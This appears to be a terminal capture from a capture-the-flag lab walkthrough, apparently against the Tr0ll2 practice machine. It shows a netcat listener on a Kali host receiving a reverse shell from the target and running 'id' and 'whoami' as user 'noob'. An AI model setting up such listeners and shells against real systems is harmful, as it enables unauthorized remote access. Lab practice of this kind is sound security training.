 ┌──(kali㉿Kali)-[~/hk/troll2]
└─$ nc -lvnp 2233
listening on [any] 2233 ...
connect to [192.168.2.168] from (UNKNOWN) [192.168.2.169] 43228
bash: no job control in this shell
noob@Tr0ll2:~$ id
id
uid=1002(noob) gid=1002(noob) groups=1002(noob)
noob@Tr0ll2:~$ whoami
whoami
noob